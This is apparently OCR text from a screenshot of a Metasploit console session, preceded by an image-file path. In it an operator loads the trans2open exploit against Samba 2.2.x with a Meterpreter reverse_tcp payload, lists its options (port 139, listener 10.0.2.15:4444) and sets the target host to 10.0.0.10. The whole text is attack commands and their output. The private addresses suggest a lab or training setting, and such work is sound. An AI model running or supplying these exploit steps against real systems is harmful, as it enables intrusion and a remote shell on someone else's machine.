 msf6 > use exploit/linux/samba/trans2open
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set RHOSTS 10.0.0.10
RHOSTS => 10.0.0.10